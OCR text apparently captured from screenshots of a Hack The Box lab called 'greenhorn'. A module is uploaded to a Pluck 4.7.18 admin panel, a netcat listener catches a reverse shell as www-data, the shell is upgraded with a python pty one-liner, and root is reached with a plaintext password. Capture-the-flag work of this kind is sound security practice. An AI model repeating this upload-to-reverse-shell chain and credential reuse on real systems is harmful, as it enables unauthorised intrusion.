 pluck 4.7.18 administratio
greenhorn.htb/admin.php?action=installmodule
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking D
pluck view site start pages modules options
install modules
Here you can install new modules. Please make sure you have downlo
Browse... No file selected. Upload
<<< back
The module has been installed successfully.
pluck 4.7.18 © 2005-2024. pluck is available under the terms of the GNU General Public License.
root@kali2024: ~/Documents/HTB/greenhorn/info
File Actions Edit View Help
┌──(root㉿kali2024)-[~/Documents/HTB/greenhorn/info]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.14] from (UNKNOWN) [10.129.237.121] 49282
Linux greenhorn 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64 x86_
07:22:35 up 1:12, 0 users, load average: 0.05, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@greenhorn:/$ su root
su root
Password: sidefromsidetheothersidesidefromsidetheotherside
root@greenhorn:/#
0 items in trashcan
to-date
110%